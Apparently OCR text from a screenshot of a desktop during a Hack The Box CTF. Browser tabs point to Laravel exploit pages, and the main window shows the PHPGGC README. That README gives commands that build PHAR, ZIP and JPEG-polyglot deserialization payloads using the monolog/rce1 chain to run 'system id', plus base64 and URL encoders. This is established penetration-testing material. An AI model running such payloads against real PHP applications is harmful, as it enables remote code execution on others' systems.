 Applications Places System
ambionics/phpggc: PHPGGC is a library of PHP unserialize() payloads along with a tool to generate them, from command line or programmatically. - Mozilla Firefox
Hack The Box :: CTF
Userland city - an anony
finfo_file(phar://uLVl0rJk
Laravel <= v8.4.2 debug
Exploiting Laravel v8.30.
ambionics/phpggc: PHP
https://github.com/ambionics/phpggc
120%
Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells
README.md
payload, builds a whole PHAR file. This PHAR file contains serialized data and as such can be used for various
exploitation techniques ( file_exists , fopen , etc.). The paper is here.
Implementation
PHAR archives come in three different formats: PHAR, TAR, and ZIP. The three of them are supported by
PHPGGC. Polyglot files can be generated using --phar-jpeg ( -pj ). Other options are available (use -h ).
Examples
$ # Creates a PHAR file in the PHAR format and stores it in /tmp/z.phar
$ ./phpggc -p phar -o /tmp/z.phar monolog/rce1 system id
$ # Creates a PHAR file in the ZIP format and stores it in /tmp/z.zip.phar
$ ./phpggc -p zip -o /tmp/z.zip.phar monolog/rce1 system id
$ # Creates a polyglot JPEG/PHAR file from image /tmp/dummy.jpg and stores it in /tmp/z.zip.phar
$ ./phpggc -pj /tmp/dummy.jpg -o /tmp/z.zip.phar monolog/rce1 system id
Encoders
Arguments allow to modify the way the payload is output. For instance, -u will URL encode it, and -b will
convert it to base64. Payloads often contain NULL bytes and cannot be copy/pasted as-is. Use -s for a soft
URL encode, which keeps the payload readable.
The encoders can be chained, and as such the order is important. For instance, ./phpggc -b -u -u
slim/rce1 system id will base64 the payload, then URLencode it twice.
Advanced: Enhancements
Menu
Terminal
ambionics/phpggc: PHP...
[Burp Suite Community ...
[htb_synack]